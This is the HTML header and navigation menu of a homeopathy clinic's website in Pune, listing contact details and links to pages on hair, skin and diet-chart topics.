            
    	
<!-- wraper_header -->
	<header  class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div  class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div  class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/fungal-infections-explained-diet-causes-effective-treatment-faqs/">Fungal Infections Explained: Diet, Causes &#038; Effective Treatment FAQs</a>
											<span class="post-date">10 December, 2025</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/tinea-corporis-faq-diet-guide/">Tinea Corporis FAQ: Diet Guide</a>
											<span class="post-date">10 December, 2025</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
